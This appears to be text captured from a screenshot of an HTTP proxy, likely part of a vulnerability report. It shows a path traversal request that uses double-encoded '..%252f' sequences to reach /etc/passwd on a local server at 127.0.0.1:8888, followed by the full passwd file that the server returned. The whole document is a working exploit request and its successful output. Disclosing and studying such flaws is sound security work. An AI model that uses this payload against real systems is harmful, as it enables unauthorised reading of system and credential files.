 Request
Raw Headers Hex
1 GET /foo/label/master/..%252f..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/bin/sh
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 postgres:x:70:70::/var/lib/postgresql:/bin/sh
31 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
32 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
33 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
34 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
35 guest:x:405:100:guest:/dev/null:/sbin/nologin
36 nobody:x:65534:65534:nobody:/:/sbin/nologin
37